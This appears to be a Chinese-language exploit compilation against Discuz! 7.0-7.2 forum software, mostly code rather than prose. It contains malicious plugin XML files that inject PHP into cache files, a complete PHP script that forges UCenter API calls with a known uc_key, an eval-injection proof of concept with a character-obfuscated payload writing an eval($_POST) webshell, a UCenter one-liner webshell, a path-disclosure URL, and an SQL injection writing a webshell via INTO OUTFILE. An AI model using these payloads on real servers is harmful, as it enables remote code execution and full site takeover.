<?xml version="1.0" encoding="ISO-8859-1"?> |
02 |
<root> |
03 |
<item id="Title"><![CDATA[Discuz! Plugin]]></item> |
04 |
<item id="Version"><![CDATA[7.2]]></item> |
05 |
<item id="Time"><![CDATA[2011-03-16 15:57]]></item> |
06 |
<item id="From"><![CDATA[Discuz! Board (http://localhost/Discuz_7.2_SC_UTF8/upload/)]]></item> |
07 |
<item id="Data"> |
08 |
<item id="plugin"> |
09 |
<item id="available"><![CDATA[0]]></item> |
10 |
<item id="adminid"><![CDATA[0]]></item> |
11 |
<item id="name"><![CDATA[www]]></item> |
12 |
<item id="identifier"><![CDATA[shell]]></item> |
13 |
<item id="description"><![CDATA[]]></item> |
14 |
<item id="datatables"><![CDATA[]]></item> |
15 |
<item id="directory"><![CDATA[]]></item> |
16 |
<item id="copyright"><![CDATA[]]></item> |
17 |
<item id="modules"><![CDATA[a:0:{}]]></item> |
18 |
<item id="version"><![CDATA[]]></item> |
19 |
</item> |
20 |
<item id="version"><![CDATA[7.2]]></item> |
21 |
<item id="language"> |
22 |
<item id="scriptlang"> |
23 |
<item id="a"><![CDATA[b\]]></item> |
24 |
<item id=");phpinfo();?>"><![CDATA[x]]></item> |
25 |
</item> |
26 |
</item> |
27 |
</item> |
28 |
</root> |
01 |
<?xml version="1.0" encoding="ISO-8859-1"?> |
02 |
<root> |
03 |
<item id="Title"><![CDATA[Discuz! Plugin]]></item> |
04 |
<item id="Version"><![CDATA[7.2]]></item> |
05 |
<item id="Time"><![CDATA[2011-03-16 15:57]]></item> |
06 |
<item id="From"><![CDATA[Discuz! Board (http://localhost/Discuz_7.2_SC_UTF8/upload/)]]></item> |
07 |
<item id="Data"> |
08 |
<item id="plugin"> |
09 |
<item id="available"><![CDATA[0]]></item> |
10 |
<item id="adminid"><![CDATA[0]]></item> |
11 |
<item id="name"><![CDATA[www]]></item> |
12 |
<item id="identifier"><![CDATA[shell]]></item> |
13 |
<item id="description"><![CDATA[]]></item> |
14 |
<item id="datatables"><![CDATA[]]></item> |
15 |
<item id="directory"><![CDATA[]]></item> |
16 |
<item id="copyright"><![CDATA[]]></item> |
17 |
<item id="modules"><![CDATA[a:0:{}]]></item> |
18 |
<item id="version"><![CDATA[]]></item> |
19 |
</item> |
20 |
<item id="version"><![CDATA[7.2]]></item> |
21 |
<item id="language"> |
22 |
<item id="scriptlang"> |
23 |
<item id="a\"><![CDATA[=>1);phpinfo();?>]]></item> |
24 |
</item> |
25 |
</item> |
26 |
</item> |
27 |
</root> |
01 |
<?xml version="1.0" encoding="ISO-8859-1"?> |
02 |
<root> |
03 |
<item id="Title"><![CDATA[Discuz! Plugin]]></item> |
04 |
<item id="Version"><![CDATA[7.2]]></item> |
05 |
<item id="Time"><![CDATA[2011-03-16 15:57]]></item> |
06 |
<item id="From"><![CDATA[Discuz! Board (http://localhost/Discuz_7.2_SC_UTF8/upload/)]]></item> |
07 |
<item id="Data"> |
08 |
<item id="plugin"> |
09 |
<item id="available"><![CDATA[0]]></item> |
10 |
<item id="adminid"><![CDATA[0]]></item> |
11 |
<item id="name"><![CDATA[www]]></item> |
12 |
<item id="identifier"><![CDATA[shell]]></item> |
13 |
<item id="description"><![CDATA[]]></item> |
14 |
<item id="datatables"><![CDATA[]]></item> |
15 |
<item id="directory"><![CDATA[]]></item> |
16 |
<item id="copyright"><![CDATA[]]></item> |
17 |
<item id="modules"><![CDATA[a:0:{}]]></item> |
18 |
<item id="version"><![CDATA[]]></item> |
19 |
</item> |
20 |
<item id="version"><![CDATA[7.2]]></item> |
21 |
<item id="language"> |
22 |
<item id="scriptlang"> |
23 |
<item id="a'"><![CDATA[=>1);phpinfo();?>]]></item> |
24 |
</item> |
25 |
</item> |
26 |
</item> |
27 |
</root> |
如果你愿意,可以使用base64_encode(serialize($a))的方法试试7.2获取Webshell.
http://www.t00ls.net/thread-15464-1-1.html
01 |
function writetocache($script, $cachenames, $cachedata = '', $prefix = 'cache_') { |
02 |
global $authkey; |
03 |
if(is_array($cachenames) && !$cachedata) { |
04 |
foreach($cachenames as $name) { |
05 |
$cachedata .= getcachearray($name, $script); |
06 |
} |
07 |
} |
08 |
|
09 |
$dir = DISCUZ_ROOT.'./forumdata/cache/'; |
10 |
if(!is_dir($dir)) { |
11 |
@mkdir($dir, 0777); |
12 |
} |
13 |
if($fp = @fopen("$dir$prefix$script.php", 'wb')) { |
14 |
fwrite($fp, "<?php\n//Discuz! cache file, DO NOT modify me!". |
15 |
"\n//Created: ".date("M j, Y, G:i"). |
16 |
"\n//Identify: ".md5($prefix.$script.'.php'.$cachedata.$authkey)."\n\n$cachedata?>"); |
17 |
fclose($fp); |
18 |
} else { |
19 |
exit('Can not write to cache files, please check directory ./forumdata/ and ./forumdata/cache/ .'); |
20 |
} |
21 |
} |
by:xhm1n9
#!/usr/bin/php
<?php
print_r('
+-------------------------------------------------------------------------------------------+
2010.2.6
discuz 7.0-7.2 get shell
exploit by xhming
site: http://hi.baidu.com/mr_xhming
+-------------------------------------------------------------------------------------------+
');
if ($argc < 3) {
print_r('
+-------------------------------------------------------------------------------------------+
error:php xxxx.com uc_ke
+-------------------------------------------------------------------------------------------+
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$host = $argv[1];
$uc_key = $argv[2];
$k=time();
$get=array('time'=>$k,'action'=>'updateapps');
$code=encode_arr($get,$uc_key);
$cmd = <<<xhming
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="UC_API">');phpinfo();//</item> //插入的内容
<item id="bb">ffaaa</item>
</root>
xhming;
send($cmd);
function send($cmd)
{
global $host, $code;
$message = "POST "."/dz7.2/api/uc.php?code=$code HTTP/1.1\r\n"; //路径看着改
$message .= "Content-Type: text/xml\r\n";
$message .= "User-Agent: Apache XML RPC 3.0 (Jakarta Commons httpclient Transport)\r\n";
$message .= "Host: $host\r\n";
$message .= "Content-Length: ".strlen($cmd)."\r\n\r\n";
$message .= $cmd;
$fp = fsockopen($host, 80);
fputs($fp, $message);
$resp = '';
while ($fp && !feof($fp))
$resp .= fread($fp, 1024);
return $resp;
}
function encode_arr($get,$uc_key) {
$tmp = '';
foreach($get as $key => $val) {
$tmp .= '&'.$key.'='.$val;
}
return _authcode($tmp, 'ENCODE', $uc_key);
}
function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
$key = md5($key ? $key : UC_KEY);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
?>
Discuz非创始人管理员代码执行
global.func.php
function sendpm($toid, $subject, $message, $fromid = '') { |
if($fromid === '') { |
require_once DISCUZ_ROOT.'./uc_client/client.php'; |
$fromid = $discuz_uid; |
} |
if($fromid) { |
uc_pm_send($fromid, $toid, $subject, $message); |
} else { |
global $promptkeys; |
if(in_array($subject, $promptkeys)) { |
$type = $subject; |
} else { |
extract($GLOBALS, EXTR_SKIP); |
require_once DISCUZ_ROOT.'./include/discuzcode.func.php'; |
eval("\$message = addslashes(\"".$message."\");"); //无过滤,可插入代码 |
$type = 'systempm'; |
$message = '<div>'.$subject.' {time}'.discuzcode($message, 1, 0).'</div>'; |
} |
sendnotice($toid, $message, $type); |
} |
} |
POC:
1. admincp.php?frames=yes&action=members&operation=newsletter
2. 发短消息,通知内容为:{${phpinfo()}}
EXP - (fputs(fopen('forumdata/cache/cache_01.php','w'),'<?php eval($_POST[cmd])?>');) :
${${eval(chr(102).chr(112).chr(117).chr(116).chr(115).chr(40).chr(102).chr(111).chr(112).chr(101).chr(110).chr(40).chr(39).chr(102).chr(111).chr(114).chr(117).chr(109).chr(100).chr(97).chr(116).chr(97).chr(47).chr(99).chr(97).chr(99).chr(104).chr(101).chr(47).chr(99).chr(97).chr(99).chr(104).chr(101).chr(95).chr(48).chr(49).chr(46).chr(112).chr(104).chr(112).chr(39).chr(44).chr(39).chr(119).chr(39).chr(41).chr(44).chr(39).chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(99).chr(109).chr(100).chr(93).chr(41).chr(63).chr(62).chr(39).chr(41).chr(59))}}

Discuz 7.0-7.2后台拿Shell
1.Ucenter插入一句话:3EST\\');eval($_POST[a])?>;//
2. 然后返回刚才插入地方,随便替换几个字母
3.连接文件是根目录下的 config.inc.php
/manyou/admincp.php?my_suffix=%0A%0DTOBY57 爆路径
然后直接getshell
userapp.php?script=notice&view=all&option=deluserapp&action=invite&hash=' union select NULL,NULL,NULL,NULL,0x3C3F70687020406576616C28245F504F53545B274F275D293B3F3E,NULL,NULL,NULL,NULL into outfile 'C:/inetpub/wwwroot/shell.php'%23